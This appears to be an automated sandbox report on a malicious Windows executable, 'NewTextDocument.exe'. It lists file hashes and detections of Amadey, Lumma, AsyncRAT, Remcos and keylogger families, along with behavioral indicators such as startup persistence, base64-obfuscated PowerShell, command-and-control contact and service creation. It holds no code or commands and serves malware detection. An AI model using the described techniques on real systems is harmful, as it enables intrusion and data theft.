



| File name: | NewTextDocument.exe |
| Full analysis: | https://app.any.run/tasks/228fc0ab-d508-4bcb-a659-ae5a83c5f91a |
| Verdict: | Malicious activity |
| Threats: | Amadey is a formidable Windows infostealer threat, characterized by its persistence mechanisms, modular design, and ability to execute various malicious tasks. |
| Analysis date: | May 29, 2025, 09:15:29 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/vnd.microsoft.portable-executable |
| File info: | PE32 executable (console) Intel 80386 Mono/.Net assembly, for MS Windows, 3 sections |
| MD5: | A239A27C2169AF388D4F5BE6B52F272C |
| SHA1: | 0FEB9A0CD8C25F01D071E9B2CFC2AE7BD430318C |
| SHA256: | 98E895F711226A32BFAB152E224279D859799243845C46E550C2D32153C619FC |
| SSDEEP: | 48:YqYHO2f7Frk70zDJZZJOfTHH/rPmckulbfSqXSfbNtm:27Jlm/6ypf6zNt |
MALICIOUS
LUMMA has been found (auto)
- NewTextDocument.exe (PID: 2340)
HAUSBOMBER has been detected (YARA)
- NewTextDocument.exe (PID: 2340)
Create files in the Startup directory
- ckjg.exe (PID: 660)
- Dimension.exe (PID: 5592)
Downloads the requested resource (POWERSHELL)
- powershell.exe (PID: 672)
Script downloads file (POWERSHELL)
- powershell.exe (PID: 672)
Executing a file with an untrusted certificate
- Dimension.exe (PID: 5592)
- Driver.exe (PID: 8176)
- sGe7ljJ.exe (PID: 8116)
- 3.exe (PID: 7592)
- 3.exe (PID: 8316)
- 102cb629fd.exe (PID: 7660)
ASYNCRAT has been detected (SURICATA)
- ckjg.exe (PID: 660)
- InstallUtil.exe (PID: 8520)
- Dimension.exe (PID: 5592)
ASYNCRAT has been detected (YARA)
- ckjg.exe (PID: 660)
Changes the autorun value in the registry
- Oxpfrhovopa.exe (PID: 7496)
Registers / Runs the DLL via REGSVR32.EXE
- 3.tmp (PID: 8464)
GENERIC has been found (auto)
- Eijhmtanpyiuic.exe (PID: 7404)
- Chddewmrihyrdj.exe (PID: 7660)
Known privilege escalation attack
- dllhost.exe (PID: 7500)
SNAKEKEYLOGGER has been detected (SURICATA)
- RegSvcs.exe (PID: 7000)
- RegSvcs.exe (PID: 7932)
- RegSvcs.exe (PID: 9396)
Starts CMD.EXE for commands execution
- iexplore.exe (PID: 10780)
AMADEY has been detected (SURICATA)
- ramez.exe (PID: 11000)
Connects to the CnC server
- ramez.exe (PID: 11000)
SUSPICIOUS
Reads the date of Windows installation
- NewTextDocument.exe (PID: 2340)
Executable content was dropped or overwritten
- NewTextDocument.exe (PID: 2340)
- welcome.exe (PID: 5048)
- Oxpfrhovopa.exe (PID: 7496)
- Dimension.exe (PID: 5592)
- barren.exe (PID: 8148)
- release.exe (PID: 1852)
- 3.exe (PID: 7592)
- 3.tmp (PID: 8204)
- 3.exe (PID: 8316)
- 2.exe (PID: 8444)
- dllhost.exe (PID: 8300)
- kx.exe (PID: 8592)
- 3.tmp (PID: 8464)
- release.exe (PID: 7512)
- 7z.exe (PID: 8840)
- Eijhmtanpyiuic.exe (PID: 7404)
- Chddewmrihyrdj.exe (PID: 7660)
- r.exe (PID: 10788)
- Paramelaconite.exe (PID: 2332)
- esentutl.exe (PID: 7536)
- csc.exe (PID: 7372)
- remcos_a.exe (PID: 9268)
- random.exe (PID: 10636)
- InstallUtil.exe (PID: 8364)
- csc.exe (PID: 7888)
- csc.exe (PID: 8312)
- FixOnline.exe (PID: 4572)
- Installer.exe (PID: 7912)
- AntiSpyware.exe (PID: 9868)
- 4De3.exe (PID: 10436)
- ramez.exe (PID: 11000)
- 7e57799d37.exe (PID: 10724)
- server.exe (PID: 1188)
- csc.exe (PID: 7788)
- king.exe (PID: 8952)
- Client-built.exe (PID: 7248)
- System.exe (PID: 7104)
- server.exe (PID: 9552)
- csc.exe (PID: 9860)
- csc.exe (PID: 11976)
- bootstrapper.exe (PID: 11304)
- svhost.exe (PID: 7940)
- csc.exe (PID: 9148)
- csc.exe (PID: 12272)
- csc.exe (PID: 9432)
- csc.exe (PID: 4336)
Reads security settings of Internet Explorer



- Solara%20V3.exe (PID: 5576)
- NewTextDocument.exe (PID: 2340)
- Lbmkq.exe (PID: 1812)
- Yeovlfkjp.exe (PID: 5132)
- Jbjqos.exe (PID: 632)
- Cjahwaqslw.exe (PID: 2904)
- Gfrzkndk.exe (PID: 5364)
- Wxjghzv.exe (PID: 7360)
- Nkrpno.exe (PID: 7672)
- Flambi.exe (PID: 7920)
- Nrbnmllv.exe (PID: 7308)
- Hzfph.exe (PID: 8040)
- Oqssniprb.exe (PID: 7636)
Application launched itself
- powershell.exe (PID: 672)
- welcome.exe (PID: 5048)
- r.exe (PID: 10788)
- Paramelaconite.exe (PID: 2332)
- cmd.exe (PID: 9252)
BASE64 encoded PowerShell command has been detected
- Solara%20V3.exe (PID: 5576)
- Lbmkq.exe (PID: 1812)
- Yeovlfkjp.exe (PID: 5132)
- Jbjqos.exe (PID: 632)
- Gfrzkndk.exe (PID: 5364)
- Wxjghzv.exe (PID: 7360)
- Cjahwaqslw.exe (PID: 2904)
- Flambi.exe (PID: 7920)
- Hzfph.exe (PID: 8040)
- Nkrpno.exe (PID: 7672)
- Oqssniprb.exe (PID: 7636)
- Nrbnmllv.exe (PID: 7308)
- Driver.exe (PID: 8176)
Starts POWERSHELL.EXE for commands execution
- Solara%20V3.exe (PID: 5576)
- powershell.exe (PID: 672)
- Lbmkq.exe (PID: 1812)
- Yeovlfkjp.exe (PID: 5132)
- Jbjqos.exe (PID: 632)
- regsvr32.exe (PID: 3396)
- Gfrzkndk.exe (PID: 5364)
- Cjahwaqslw.exe (PID: 2904)
- Wxjghzv.exe (PID: 7360)
- Hzfph.exe (PID: 8040)
- Nkrpno.exe (PID: 7672)
- Nrbnmllv.exe (PID: 7308)
- Oqssniprb.exe (PID: 7636)
- Driver.exe (PID: 8176)
- Flambi.exe (PID: 7920)
Potential Corporate Privacy Violation
- NewTextDocument.exe (PID: 2340)
- ramez.exe (PID: 11000)
- svchost.exe (PID: 2196)
Connects to unusual port
- NewTextDocument.exe (PID: 2340)
- ckjg.exe (PID: 660)
- Dimension.exe (PID: 5592)
- 4.exe (PID: 8232)
- InstallUtil.exe (PID: 8520)
- InstallUtil.exe (PID: 7276)
- InstallUtil.exe (PID: 7572)
- update.exe (PID: 11064)
- tor.exe (PID: 10324)
- server.exe (PID: 1188)
- Client.exe (PID: 8328)
- server.exe (PID: 9552)
- tor.exe (PID: 11464)
- quasarat.exe (PID: 1164)
- bootstrapper.exe (PID: 2064)
- 1220.exe (PID: 11944)
- a.exe (PID: 7404)
Base64-obfuscated command line is found
- Solara%20V3.exe (PID: 5576)
- Lbmkq.exe (PID: 1812)
- Yeovlfkjp.exe (PID: 5132)
- Jbjqos.exe (PID: 632)
- Gfrzkndk.exe (PID: 5364)
- Cjahwaqslw.exe (PID: 2904)
- Wxjghzv.exe (PID: 7360)
- Nkrpno.exe (PID: 7672)
- Flambi.exe (PID: 7920)
- Hzfph.exe (PID: 8040)
- Oqssniprb.exe (PID: 7636)
- Nrbnmllv.exe (PID: 7308)
- Driver.exe (PID: 8176)
Contacting a server suspected of hosting an CnC
- ckjg.exe (PID: 660)
- Dimension.exe (PID: 5592)
- InstallUtil.exe (PID: 8520)
- ramez.exe (PID: 11000)
Uses WMIC.EXE to obtain computer system information
- ckjg.exe (PID: 660)
Accesses domain name via WMI (SCRIPT)
- WMIC.exe (PID: 5364)
Connects to the server without a host name
- NewTextDocument.exe (PID: 2340)
- 4.exe (PID: 8232)
- ramez.exe (PID: 11000)
- Paramelaconite.exe (PID: 8664)
Process requests binary or script from the Internet
- NewTextDocument.exe (PID: 2340)
- ramez.exe (PID: 11000)
Process uses IPCONFIG to discard the IP address configuration
- cmd.exe (PID: 2088)
- cmd.exe (PID: 5428)
- cmd.exe (PID: 2600)
- cmd.exe (PID: 7220)
- cmd.exe (PID: 7388)
- cmd.exe (PID: 7564)
- cmd.exe (PID: 7872)
- cmd.exe (PID: 7320)
- cmd.exe (PID: 8112)
- cmd.exe (PID: 7220)
- cmd.exe (PID: 7888)
Starts CMD.EXE for commands execution
- Lbmkq.exe (PID: 1812)
- Yeovlfkjp.exe (PID: 5132)
- Jbjqos.exe (PID: 632)
- Cjahwaqslw.exe (PID: 2904)
- Gfrzkndk.exe (PID: 5364)
- Wxjghzv.exe (PID: 7360)
- Flambi.exe (PID: 7920)
- Nkrpno.exe (PID: 7672)
- Hzfph.exe (PID: 8040)
- Nrbnmllv.exe (PID: 7308)
- Oqssniprb.exe (PID: 7636)
- Eijhmtanpyiuic.exe (PID: 7404)
- Chddewmrihyrdj.exe (PID: 7660)
- release.exe (PID: 7512)
- remcos_a.exe (PID: 9268)
- wscript.exe (PID: 4728)
- update.exe (PID: 11064)
- remcos.exe (PID: 10900)
- 7e57799d37.exe (PID: 10724)
- 6eb61142a2.exe (PID: 11868)
- cmd.exe (PID: 9252)
Process drops legitimate windows executable
- welcome.exe (PID: 5048)
- release.exe (PID: 1852)
- NewTextDocument.exe (PID: 2340)
- kx.exe (PID: 8592)
- 2.exe (PID: 8444)
- r.exe (PID: 10788)
The process drops C-runtime libraries
- welcome.exe (PID: 5048)
- r.exe (PID: 10788)
Process drops python dynamic module
- welcome.exe (PID: 5048)
- r.exe (PID: 10788)
The process creates files with name similar to system file names
- Oxpfrhovopa.exe (PID: 7496)
Executes as Windows Service
- VSSVC.exe (PID: 7396)
Starts a Microsoft application from unusual location
- 2.exe (PID: 8444)
- kx.exe (PID: 8592)
- alpha.pif (PID: 7084)
- alpha.pif (PID: 8440)
Process communicates with Telegram (possibly using it as an attacker's C2 server)
- MSBuild.exe (PID: 7456)
- Driver.exe (PID: 8176)
Process uses IPCONFIG to renew DHCP configuration
- cmd.exe (PID: 8652)
- cmd.exe (PID: 9304)
- cmd.exe (PID: 7576)
- cmd.exe (PID: 9620)
- cmd.exe (PID: 9724)
- cmd.exe (PID: 10476)
- cmd.exe (PID: 10468)
- cmd.exe (PID: 10700)
- cmd.exe (PID: 5756)
- cmd.exe (PID: 11156)
- cmd.exe (PID: 7544)
Executing commands from ".cmd" file
- Eijhmtanpyiuic.exe (PID: 7404)
- Chddewmrihyrdj.exe (PID: 7660)
Drops a system driver (possible attempt to evade defenses)
- release.exe (PID: 7512)
Hides command output
- cmd.exe (PID: 6392)
- cmd.exe (PID: 9948)
- cmd.exe (PID: 5736)
- cmd.exe (PID: 7244)
- cmd.exe (PID: 10116)
- cmd.exe (PID: 9544)
- cmd.exe (PID: 5756)
- cmd.exe (PID: 8916)
Drops 7-zip archiver for unpacking
- 3.tmp (PID: 8464)
- 7e57799d37.exe (PID: 10724)
Stops a currently running service
- sc.exe (PID: 9484)
- sc.exe (PID: 6132)
Starts SC.EXE for service management
- cmd.exe (PID: 6392)
- cmd.exe (PID: 9948)
- cmd.exe (PID: 5756)
- cmd.exe (PID: 5736)
- cmd.exe (PID: 7244)
- cmd.exe (PID: 10116)
- cmd.exe (PID: 8916)
- cmd.exe (PID: 9544)
Starts itself from another location
- kx.exe (PID: 8592)
- 2.exe (PID: 8444)
- cmd.exe (PID: 8700)
- random.exe (PID: 10636)
- Installer.exe (PID: 7912)
- AntiSpyware.exe (PID: 9868)
- FixOnline.exe (PID: 4572)
- 4De3.exe (PID: 10436)
- king.exe (PID: 8952)
- Client-built.exe (PID: 7248)
- System.exe (PID: 7104)
- bootstrapper.exe (PID: 11304)
Runs PING.EXE to delay simulation
- cmd.exe (PID: 8808)
- cmd.exe (PID: 7592)
Windows service management via SC.EXE
- sc.exe (PID: 10156)
- sc.exe (PID: 7424)
- sc.exe (PID: 7104)
- sc.exe (PID: 11544)
Creates a new Windows service
- sc.exe (PID: 8900)
- sc.exe (PID: 8324)
Starts application with an unusual extension
- Eijhmtanpyiuic.exe (PID: 7404)
- Chddewmrihyrdj.exe (PID: 7660)
- cmd.exe (PID: 8700)
The process bypasses the loading of PowerShell profile settings
- Driver.exe (PID: 8176)
- regsvr32.exe (PID: 3396)
Likely accesses (executes) a file from the Public directory
- esentutl.exe (PID: 7536)
- alpha.pif (PID: 7084)
- alpha.pif (PID: 8440)
Malware-specific behavior (creating "System.dll" in Temp)
- Paramelaconite.exe (PID: 2332)
The process hide an interactive prompt from the user
- Driver.exe (PID: 8176)
- regsvr32.exe (PID: 3396)
CSC.EXE is used to compile C# code
- csc.exe (PID: 7372)
- csc.exe (PID: 7888)
- csc.exe (PID: 8312)
- csc.exe (PID: 7788)
- csc.exe (PID: 9860)
- csc.exe (PID: 9432)
- csc.exe (PID: 12272)
- csc.exe (PID: 11976)
- csc.exe (PID: 4336)
- csc.exe (PID: 9148)
- csc.exe (PID: 10492)
- csc.exe (PID: 11392)
Created directory related to system
- alpha.pif (PID: 7084)
The process executes VB scripts
- remcos_a.exe (PID: 9268)
Checks for external IP
- RegSvcs.exe (PID: 7000)
- svchost.exe (PID: 2196)
- update.exe (PID: 11064)
- RegSvcs.exe (PID: 7932)
- RegSvcs.exe (PID: 9396)
- quasarat.exe (PID: 1164)
Uses REG/REGEDIT.EXE to modify registry
